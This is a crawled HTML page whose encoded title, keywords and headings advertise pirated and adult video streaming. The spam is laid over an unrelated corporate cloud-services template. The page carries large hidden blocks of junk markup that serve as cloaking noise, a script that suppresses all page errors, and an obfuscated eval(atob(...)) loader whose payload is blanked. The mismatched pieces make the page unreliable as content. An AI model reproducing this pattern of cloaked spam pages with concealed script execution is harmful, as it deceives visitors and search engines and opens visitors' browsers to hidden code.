

--- FILE ---
content_type: text/html
request_url: http://www.llbwz.com/guandao/tieling_76.html
body_size: 7510
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex, nofollow, nosnippet">
    <meta name="googlebot" content="noindex, nofollow, nosnippet">
    <meta name="googlebot-news" content="nosnippet">
    <meta name="googlebot-video" content="noindex">
    <meta name="googlebot-image" content="noindex">
    <meta name="baiduspider" content="noindex, nofollow, nosnippet">
    <meta name="sogou" content="noindex, nofollow">
    <meta name="sogou spider" content="noindex, nofollow, nosnippet">
    <meta name="360spider" content="noindex, nofollow, nosnippet">
    <meta name="shenma spider" content="noindex, nofollow, nosnippet">
    <meta name="shenma spider" content="noindex, nofollow, nosnippet">
    <meta name="Bytespider" content="noindex, nofollow">
    <title>&#19985;&#38475;&#30340;&#30495;&#30456;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#33394;&#25106;&#36718;&#22238;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#26410;&#21024;&#20943;&#29256;</title>
    <meta name="keywords" content="&#19985;&#38475;&#30340;&#30495;&#30456;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#33394;&#25106;&#36718;&#22238;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#26410;&#21024;&#20943;&#29256;" />
    <meta name="description" content="&#19985;&#38475;&#30340;&#30495;&#30456;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#33394;&#25106;&#36718;&#22238;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#26410;&#21024;&#20943;&#29256;&#44;&#26085;&#38889;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#44;&#25104;&#20154;&#28145;&#22812;&#31119;&#21033;&#35270;&#39057;&#44;&#28418;&#27850;&#32773;&#32;&#30005;&#24433;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;" />
    <style>
        :root { --primary: #0066cc; --dark: #333; --light: #f8f9fa; --gray: #666; }
        body { font-family: "Microsoft YaHei", "PingFang SC", sans-serif; margin: 0; padding: 0; color: var(--dark); line-height: 1.6; }
        a { text-decoration: none; color: var(--dark); }
        ul { list-style: none; padding: 0; }
        
        header { background: #fff; box-shadow: 0 2px 10px rgba(0,0,0,0.05); position: fixed; width: 100%; top: 0; z-index: 100; }
        .navbar { max-width: 1200px; margin: 0 auto; display: flex; justify-content: space-between; align-items: center; padding: 15px 20px; }
        .logo { font-size: 24px; font-weight: bold; color: var(--primary); display: flex; align-items: center; }
        .logo span { color: var(--dark); margin-left: 5px; }
        .menu { display: flex; gap: 30px; }
        .menu a { font-size: 15px; font-weight: 500; transition: color 0.3s; }
        .menu a:hover { color: var(--primary); }
        .btn-contact { background: var(--primary); color: #fff; padding: 8px 20px; border-radius: 4px; font-size: 14px; }
        
        .hero { background: linear-gradient(135deg, #0066cc 0%, #004a94 100%); color: #fff; padding: 120px 20px 80px; text-align: center; }
        .hero h1 { font-size: 42px; margin-bottom: 20px; font-weight: 700; }
        .hero p { font-size: 18px; opacity: 0.9; max-width: 700px; margin: 0 auto 40px; }
        .hero-btn { background: #fff; color: var(--primary); padding: 12px 35px; border-radius: 30px; font-weight: bold; display: inline-block; transition: transform 0.2s; }
        .hero-btn:hover { transform: translateY(-3px); box-shadow: 0 5px 15px rgba(0,0,0,0.2); }

        .stats { display: flex; justify-content: center; gap: 50px; margin-top: 50px; border-top: 1px solid rgba(255,255,255,0.2); padding-top: 30px; }
        .stat-item strong { display: block; font-size: 32px; font-weight: bold; }
        .stat-item span { font-size: 14px; opacity: 0.8; }

        .services { padding: 80px 20px; background: #fff; text-align: center; }
        .section-title { font-size: 30px; margin-bottom: 10px; }
        .section-desc { color: var(--gray); margin-bottom: 50px; }
        .grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 30px; max-width: 1200px; margin: 0 auto; }
        .card { padding: 40px 30px; border: 1px solid #eee; border-radius: 10px; transition: all 0.3s; text-align: left; }
        .card:hover { box-shadow: 0 10px 30px rgba(0,0,0,0.08); transform: translateY(-5px); border-color: transparent; }
        .icon { width: 60px; height: 60px; background: #e6f0fa; border-radius: 12px; display: flex; align-items: center; justify-content: center; margin-bottom: 20px; color: var(--primary); font-size: 24px; font-weight: bold; }
        .card h3 { font-size: 20px; margin-bottom: 15px; }
        .card p { color: var(--gray); font-size: 14px; }

        footer { background: #1a1a1a; color: #999; padding: 60px 20px 20px; }
        .footer-content { max-width: 1200px; margin: 0 auto; display: grid; grid-template-columns: 2fr 1fr 1fr; gap: 40px; padding-bottom: 40px; border-bottom: 1px solid #333; }
        .footer-logo { font-size: 24px; color: #fff; font-weight: bold; margin-bottom: 20px; display: block; }
        .footer-links h4 { color: #fff; margin-bottom: 20px; }
        .footer-links ul li { margin-bottom: 10px; }
        .footer-links a { color: #999; font-size: 14px; }
        .footer-links a:hover { color: #fff; }
        .copyright { text-align: center; padding-top: 20px; font-size: 13px; }
    </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.llbwz.com/">&#x39;&#x39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7C;&#x4E9A;&#x6D32;&#x6625;&#x8272;&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x7C;&#x771F;&#x5B9E;&#x7684;&#x8C0E;&#x8A00;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x31;&#x533A;&#x32;&#x533A;&#x33;&#x533A;&#x34;&#x533A;&#x2C;&#x4F9D;&#x604B;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x56FD;&#x0D;&#x2C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a></h1><div id="dzesa" class="pl_css_ganrao" style="display: none;"><div id="dzesa"></div><delect id="dzesa"><form id="dzesa"></form></delect><legend id="dzesa"></legend><table id="dzesa"></table><object id="dzesa"></object><thead id="dzesa"></thead><s id="dzesa"></s><listing id="dzesa"></listing><var id="dzesa"><listing id="dzesa"><tr id="dzesa"></tr></listing></var><menuitem id="dzesa"><ins id="dzesa"><table id="dzesa"></table></ins></menuitem><dfn id="dzesa"><form id="dzesa"></form></dfn><u id="dzesa"></u><del id="dzesa"><dl id="dzesa"><bdo id="dzesa"></bdo></dl></del><dl id="dzesa"><code id="dzesa"><tt id="dzesa"><font id="dzesa"></font></tt></code></dl><big id="dzesa"></big><u id="dzesa"></u><track id="dzesa"><nobr id="dzesa"></nobr></track><tbody id="dzesa"><bdo id="dzesa"></bdo></tbody><form id="dzesa"></form><source id="dzesa"><menu id="dzesa"><dd id="dzesa"><rp id="dzesa"></rp></dd></menu></source><center id="dzesa"></center><pre id="dzesa"></pre><sup id="dzesa"><dl id="dzesa"><samp id="dzesa"></samp></dl></sup><big id="dzesa"></big><thead id="dzesa"></thead><legend id="dzesa"></legend><big id="dzesa"></big><thead id="dzesa"><em id="dzesa"><optgroup id="dzesa"><label id="dzesa"></label></optgroup></em></thead><listing id="dzesa"><kbd id="dzesa"></kbd></listing><div id="dzesa"><progress id="dzesa"><track id="dzesa"></track></progress></div><dl id="dzesa"></dl><acronym id="dzesa"><span id="dzesa"><tt id="dzesa"></tt></span></acronym><code id="dzesa"><cite id="dzesa"></cite></code><big id="dzesa"><s id="dzesa"><mark id="dzesa"><th id="dzesa"></th></mark></s></big><tt id="dzesa"><small id="dzesa"></small></tt><th id="dzesa"><listing id="dzesa"><pre id="dzesa"></pre></listing></th><wbr id="dzesa"><center id="dzesa"></center></wbr><abbr id="dzesa"></abbr><ul id="dzesa"></ul><center id="dzesa"><xmp id="dzesa"></xmp></center><menu id="dzesa"></menu><ins id="dzesa"><ruby id="dzesa"><wbr id="dzesa"><center id="dzesa"></center></wbr></ruby></ins><i id="dzesa"></i><form id="dzesa"></form><form id="dzesa"><sub id="dzesa"><noscript id="dzesa"><fieldset id="dzesa"></fieldset></noscript></sub></form><pre id="dzesa"></pre><rp id="dzesa"></rp><i id="dzesa"><dfn id="dzesa"><em id="dzesa"></em></dfn></i><small id="dzesa"></small><label id="dzesa"></label><s id="dzesa"></s><label id="dzesa"></label><dd id="dzesa"></dd><wbr id="dzesa"></wbr><p id="dzesa"></p><fieldset id="dzesa"><small id="dzesa"><tfoot id="dzesa"></tfoot></small></fieldset><ruby id="dzesa"></ruby><ul id="dzesa"></ul><big id="dzesa"><ruby id="dzesa"><input id="dzesa"><th id="dzesa"></th></input></ruby></big><pre id="dzesa"><sup id="dzesa"><optgroup id="dzesa"><strike id="dzesa"></strike></optgroup></sup></pre><pre id="dzesa"><center id="dzesa"></center></pre><legend id="dzesa"><strike id="dzesa"><acronym id="dzesa"><table id="dzesa"></table></acronym></strike></legend><nobr id="dzesa"></nobr><tbody id="dzesa"><bdo id="dzesa"></bdo></tbody><strike id="dzesa"></strike><address id="dzesa"></address><font id="dzesa"></font><form id="dzesa"><p id="dzesa"><center id="dzesa"><div id="dzesa"></div></center></p></form><tr id="dzesa"><li id="dzesa"></li></tr><bdo id="dzesa"><strong id="dzesa"><dfn id="dzesa"></dfn></strong></bdo><strike id="dzesa"><legend id="dzesa"><ruby id="dzesa"><video id="dzesa"></video></ruby></legend></strike><dl id="dzesa"></dl><i id="dzesa"><strong id="dzesa"><thead id="dzesa"><pre id="dzesa"></pre></thead></strong></i><address id="dzesa"></address><xmp id="dzesa"></xmp><xmp id="dzesa"></xmp><i id="dzesa"><dfn id="dzesa"><em id="dzesa"></em></dfn></i><pre id="dzesa"></pre><kbd id="dzesa"></kbd><delect id="dzesa"></delect><wbr id="dzesa"></wbr><thead id="dzesa"></thead><ins id="dzesa"></ins><pre id="dzesa"><i id="dzesa"></i></pre><em id="dzesa"><b id="dzesa"><strong id="dzesa"></strong></b></em><p id="dzesa"></p><sup id="dzesa"></sup><delect id="dzesa"></delect><th id="dzesa"></th><big id="dzesa"><input id="dzesa"><output id="dzesa"></output></input></big><small id="dzesa"><fieldset id="dzesa"><small id="dzesa"></small></fieldset></small><style id="dzesa"></style><nav id="dzesa"></nav><object id="dzesa"><rt id="dzesa"><menuitem id="dzesa"><ins id="dzesa"></ins></menuitem></rt></object><li id="dzesa"><tbody id="dzesa"><pre id="dzesa"><form id="dzesa"></form></pre></tbody></li><big id="dzesa"></big><var id="dzesa"></var><b id="dzesa"><dfn id="dzesa"></dfn></b><code id="dzesa"></code><strong id="dzesa"></strong></div>

    <header>
        <div   id="ivmcjbt"   class="navbar">
            <a href="#" class="logo">Cloud<span>Tech</span></a>
            <div   id="ivmcjbt"   class="menu">
                <a href="#">首頁</a>
                <a href="#">解決方案</a>
                <a href="#">產(chǎn)品中心</a>
                <a href="#">關于我們</a>
            </div>
            <a href="#" class="btn-contact">聯(lián)系支持</a>
        </div>
    </header>

    <div   id="ivmcjbt"   class="hero">
        <h1>構(gòu)建智能化未來</h1>
        <p>我們提供企業(yè)級云計算、大數(shù)據(jù)分析及網(wǎng)絡安全解決方案，幫助全球 500+ 企業(yè)實現(xiàn)數(shù)字化轉(zhuǎn)型，讓技術創(chuàng)造更多價值。</p>
        <a href="#" class="hero-btn">立即咨詢</a>

        <div   id="ivmcjbt"   class="stats">
            <div   id="ivmcjbt"   class="stat-item"><strong>99.9%</strong><span>服務可用性</span></div>
            <div   id="ivmcjbt"   class="stat-item"><strong>24/7</strong><span>技術支持</span></div>
            <div   id="ivmcjbt"   class="stat-item"><strong>10+</strong><span>全球數(shù)據(jù)中心</span></div>
        </div>
    </div>

    <div   id="ivmcjbt"   class="services">
        <h2 class="section-title">核心服務能力</h2>
        <p class="section-desc">為您打造全方位的技術護城河</p>
        
        <div   id="ivmcjbt"   class="grid">
            <div   id="ivmcjbt"   class="card">
                <div   id="ivmcjbt"   class="icon">?</div>
                <h3>彈性云計算</h3>
                <p>基于最新虛擬化技術，秒級啟動，按需付費。支持彈性伸縮，輕松應對業(yè)務高峰流量挑戰(zhàn)。</p>
            </div>
            <div   id="ivmcjbt"   class="card">
                <div   id="ivmcjbt"   class="icon">??</div>
                <h3>網(wǎng)絡安全防護</h3>
                <p>提供 DDoS 防御、WAF 防火墻及數(shù)據(jù)加密服務。全天候安全監(jiān)控中心，保障您的核心數(shù)據(jù)資產(chǎn)安全。</p>
            </div>
            <div   id="ivmcjbt"   class="card">
                <div   id="ivmcjbt"   class="icon">??</div>
                <h3>全球 CDN 加速</h3>
                <p>擁有全球 2800+ 邊緣節(jié)點，智能路由調(diào)度，確保用戶在任何地區(qū)都能獲得極速訪問體驗。</p>
            </div>
        </div>
    </div>

    <footer>
        <div   id="ivmcjbt"   class="footer-content">
            <div>
                <a href="#" class="footer-logo">CloudTech</a>
                <p>致力于為企業(yè)提供最值得信賴的云服務基礎設施。</p>
            </div>
            <div   id="ivmcjbt"   class="footer-links">
                <h4>產(chǎn)品</h4>
                <ul>
                    <li><a href="#">云服務器 ECS</a></li>
                    <li><a href="#">對象存儲 OSS</a></li>
                    <li><a href="#">云數(shù)據(jù)庫 RDS</a></li>
                </ul>
            </div>
            <div   id="ivmcjbt"   class="footer-links">
                <h4>支持</h4>
                <ul>
                    <li><a href="#">幫助文檔</a></li>
                    <li><a href="#">API 文檔</a></li>
                    <li><a href="#">工單系統(tǒng)</a></li>
                </ul>
            </div>
        </div>
        <div   id="ivmcjbt"   class="copyright">
            ? 2024 Cloud Technology Co., Ltd. All Rights Reserved. | ICP備21091125號-1
        </div>
    </footer>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?488d23fc03f9979906b6ff830f4da619";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>eval(atob("[base64]"));</script>


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.llbwz.com/" title="&#x39;&#x39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7C;&#x4E9A;&#x6D32;&#x6625;&#x8272;&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x7C;&#x771F;&#x5B9E;&#x7684;&#x8C0E;&#x8A00;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x31;&#x533A;&#x32;&#x533A;&#x33;&#x533A;&#x34;&#x533A;">&#x39;&#x39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7C;&#x4E9A;&#x6D32;&#x6625;&#x8272;&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x7C;&#x771F;&#x5B9E;&#x7684;&#x8C0E;&#x8A00;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x31;&#x533A;&#x32;&#x533A;&#x33;&#x533A;&#x34;&#x533A;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="zqyjo" class="pl_css_ganrao" style="display: none;"><tbody id="zqyjo"></tbody><menu id="zqyjo"></menu><tfoot id="zqyjo"></tfoot><acronym id="zqyjo"></acronym><address id="zqyjo"><thead id="zqyjo"></thead></address><thead id="zqyjo"><div id="zqyjo"></div></thead><listing id="zqyjo"></listing><code id="zqyjo"><cite id="zqyjo"></cite></code><center id="zqyjo"><pre id="zqyjo"><style id="zqyjo"><div id="zqyjo"></div></style></pre></center><th id="zqyjo"><tfoot id="zqyjo"><tt id="zqyjo"><pre id="zqyjo"></pre></tt></tfoot></th><i id="zqyjo"><strong id="zqyjo"><thead id="zqyjo"></thead></strong></i><code id="zqyjo"><li id="zqyjo"></li></code><menu id="zqyjo"><object id="zqyjo"></object></menu><label id="zqyjo"><i id="zqyjo"><big id="zqyjo"></big></i></label><u id="zqyjo"></u><big id="zqyjo"><ruby id="zqyjo"><input id="zqyjo"><th id="zqyjo"></th></input></ruby></big><font id="zqyjo"></font><listing id="zqyjo"></listing><abbr id="zqyjo"></abbr><small id="zqyjo"><em id="zqyjo"><optgroup id="zqyjo"><strike id="zqyjo"></strike></optgroup></em></small><pre id="zqyjo"></pre><ol id="zqyjo"></ol><option id="zqyjo"><noframes id="zqyjo"></noframes></option><strike id="zqyjo"><i id="zqyjo"><big id="zqyjo"></big></i></strike><noscript id="zqyjo"><small id="zqyjo"></small></noscript><p id="zqyjo"></p><strike id="zqyjo"></strike><tbody id="zqyjo"></tbody><dd id="zqyjo"><blockquote id="zqyjo"><abbr id="zqyjo"></abbr></blockquote></dd><dfn id="zqyjo"><li id="zqyjo"><sup id="zqyjo"><thead id="zqyjo"></thead></sup></li></dfn><p id="zqyjo"></p><code id="zqyjo"><cite id="zqyjo"></cite></code><div id="zqyjo"></div><form id="zqyjo"></form><th id="zqyjo"><tfoot id="zqyjo"><tt id="zqyjo"><small id="zqyjo"></small></tt></tfoot></th><video id="zqyjo"><th id="zqyjo"><xmp id="zqyjo"><samp id="zqyjo"></samp></xmp></th></video><menu id="zqyjo"></menu><xmp id="zqyjo"><th id="zqyjo"><sup id="zqyjo"><var id="zqyjo"></var></sup></th></xmp><ruby id="zqyjo"></ruby><noscript id="zqyjo"><small id="zqyjo"></small></noscript><label id="zqyjo"></label><pre id="zqyjo"><center id="zqyjo"></center></pre><strike id="zqyjo"><legend id="zqyjo"><button id="zqyjo"></button></legend></strike><fieldset id="zqyjo"></fieldset><strike id="zqyjo"><legend id="zqyjo"><ruby id="zqyjo"><video id="zqyjo"></video></ruby></legend></strike><strong id="zqyjo"></strong><listing id="zqyjo"></listing><blockquote id="zqyjo"><delect id="zqyjo"><small id="zqyjo"></small></delect></blockquote><acronym id="zqyjo"></acronym><strike id="zqyjo"></strike><menu id="zqyjo"></menu><thead id="zqyjo"><em id="zqyjo"><optgroup id="zqyjo"><strike id="zqyjo"></strike></optgroup></em></thead><center id="zqyjo"></center><thead id="zqyjo"><div id="zqyjo"><output id="zqyjo"></output></div></thead><input id="zqyjo"></input><rp id="zqyjo"><track id="zqyjo"><dd id="zqyjo"><blockquote id="zqyjo"></blockquote></dd></track></rp><label id="zqyjo"><ol id="zqyjo"><font id="zqyjo"><tt id="zqyjo"></tt></font></ol></label><noframes id="zqyjo"></noframes><rp id="zqyjo"></rp><pre id="zqyjo"><style id="zqyjo"><tr id="zqyjo"></tr></style></pre><form id="zqyjo"><sub id="zqyjo"><dfn id="zqyjo"><form id="zqyjo"></form></dfn></sub></form><strong id="zqyjo"></strong><u id="zqyjo"><optgroup id="zqyjo"></optgroup></u><meter id="zqyjo"><mark id="zqyjo"><optgroup id="zqyjo"></optgroup></mark></meter><legend id="zqyjo"><strike id="zqyjo"><menuitem id="zqyjo"><table id="zqyjo"></table></menuitem></strike></legend><strike id="zqyjo"></strike><dfn id="zqyjo"></dfn><tbody id="zqyjo"><dfn id="zqyjo"><em id="zqyjo"><abbr id="zqyjo"></abbr></em></dfn></tbody><pre id="zqyjo"></pre><button id="zqyjo"><menuitem id="zqyjo"></menuitem></button><tt id="zqyjo"></tt><dl id="zqyjo"></dl><p id="zqyjo"><legend id="zqyjo"></legend></p><em id="zqyjo"></em><ins id="zqyjo"></ins><fieldset id="zqyjo"></fieldset><sup id="zqyjo"></sup><pre id="zqyjo"></pre><s id="zqyjo"><source id="zqyjo"><samp id="zqyjo"></samp></source></s><strong id="zqyjo"><sub id="zqyjo"><dfn id="zqyjo"><tt id="zqyjo"></tt></dfn></sub></strong><bdo id="zqyjo"><strong id="zqyjo"><form id="zqyjo"><dfn id="zqyjo"></dfn></form></strong></bdo><th id="zqyjo"></th><big id="zqyjo"></big><form id="zqyjo"><sub id="zqyjo"><dfn id="zqyjo"><fieldset id="zqyjo"></fieldset></dfn></sub></form><li id="zqyjo"></li><dd id="zqyjo"><blockquote id="zqyjo"></blockquote></dd><output id="zqyjo"><rp id="zqyjo"><var id="zqyjo"><label id="zqyjo"></label></var></rp></output><rt id="zqyjo"></rt><kbd id="zqyjo"><abbr id="zqyjo"><ol id="zqyjo"><sub id="zqyjo"></sub></ol></abbr></kbd><font id="zqyjo"></font><dfn id="zqyjo"><i id="zqyjo"><dfn id="zqyjo"><thead id="zqyjo"></thead></dfn></i></dfn><form id="zqyjo"></form><nav id="zqyjo"><input id="zqyjo"></input></nav><object id="zqyjo"><rt id="zqyjo"></rt></object><pre id="zqyjo"><center id="zqyjo"></center></pre><menu id="zqyjo"></menu><var id="zqyjo"></var><optgroup id="zqyjo"></optgroup><strong id="zqyjo"></strong><xmp id="zqyjo"></xmp><menu id="zqyjo"></menu><form id="zqyjo"><sub id="zqyjo"><dfn id="zqyjo"><fieldset id="zqyjo"></fieldset></dfn></sub></form><strong id="zqyjo"></strong><menuitem id="zqyjo"></menuitem><i id="zqyjo"></i><pre id="zqyjo"><style id="zqyjo"><tr id="zqyjo"></tr></style></pre><menu id="zqyjo"></menu><pre id="zqyjo"></pre><samp id="zqyjo"></samp><progress id="zqyjo"></progress><td id="zqyjo"><dd id="zqyjo"><var id="zqyjo"><label id="zqyjo"></label></var></dd></td><dfn id="zqyjo"><strong id="zqyjo"><address id="zqyjo"><tr id="zqyjo"></tr></address></strong></dfn><center id="zqyjo"><xmp id="zqyjo"><video id="zqyjo"><sup id="zqyjo"></sup></video></xmp></center><p id="zqyjo"></p><dfn id="zqyjo"></dfn><fieldset id="zqyjo"><th id="zqyjo"><form id="zqyjo"></form></th></fieldset><object id="zqyjo"><rt id="zqyjo"><menuitem id="zqyjo"><ins id="zqyjo"></ins></menuitem></rt></object><b id="zqyjo"></b><table id="zqyjo"><nav id="zqyjo"></nav></table><acronym id="zqyjo"><span id="zqyjo"><tt id="zqyjo"><code id="zqyjo"></code></tt></span></acronym><strong id="zqyjo"></strong><nav id="zqyjo"><input id="zqyjo"><big id="zqyjo"><video id="zqyjo"></video></big></input></nav><ruby id="zqyjo"></ruby><cite id="zqyjo"><dl id="zqyjo"><sup id="zqyjo"></sup></dl></cite><b id="zqyjo"></b><sub id="zqyjo"><font id="zqyjo"><small id="zqyjo"></small></font></sub><pre id="zqyjo"></pre><address id="zqyjo"></address><th id="zqyjo"><listing id="zqyjo"><samp id="zqyjo"><del id="zqyjo"></del></samp></listing></th><meter id="zqyjo"><abbr id="zqyjo"><s id="zqyjo"></s></abbr></meter><mark id="zqyjo"></mark><pre id="zqyjo"><i id="zqyjo"></i></pre><tt id="zqyjo"><pre id="zqyjo"></pre></tt><center id="zqyjo"><xmp id="zqyjo"><video id="zqyjo"><th id="zqyjo"></th></video></xmp></center><pre id="zqyjo"></pre><progress id="zqyjo"></progress><address id="zqyjo"></address><tr id="zqyjo"></tr><meter id="zqyjo"><s id="zqyjo"><rp id="zqyjo"></rp></s></meter><bdo id="zqyjo"><fieldset id="zqyjo"><small id="zqyjo"><font id="zqyjo"></font></small></fieldset></bdo><listing id="zqyjo"></listing><legend id="zqyjo"></legend><output id="zqyjo"><dd id="zqyjo"><track id="zqyjo"><label id="zqyjo"></label></track></dd></output><rt id="zqyjo"></rt><label id="zqyjo"></label><thead id="zqyjo"></thead><nobr id="zqyjo"><ruby id="zqyjo"><strong id="zqyjo"></strong></ruby></nobr><center id="zqyjo"><pre id="zqyjo"><style id="zqyjo"></style></pre></center><dfn id="zqyjo"><strong id="zqyjo"><xmp id="zqyjo"></xmp></strong></dfn><wbr id="zqyjo"><input id="zqyjo"></input></wbr></div>
</html>